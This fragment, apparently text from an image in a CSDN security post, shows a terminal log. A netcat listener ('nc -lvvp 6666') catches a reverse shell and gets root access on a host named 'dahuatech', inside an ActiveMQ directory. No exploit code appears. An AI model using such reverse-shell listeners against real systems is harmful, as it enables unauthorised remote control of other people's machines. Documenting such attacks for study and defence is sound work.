 [root@VM-24-14-centos ~]# nc -lvvp 6666
Listening on any address 6666 (ircu-2)
Connection from 6.19.84:53576
bash: no job control in this shell
[root@dahuatech linux-x86-32]#
[root@dahuatech linux-x86-32]#
[root@dahuatech linux-x86-32]#
[root@dahuatech linux-x86-32]# ls
ls
activemq
ActiveMQ.pid
libwrapper.so
wrapper
wrapper.conf
[root@dahuatech linux-x86-32]#
CSDN @OidBoy_G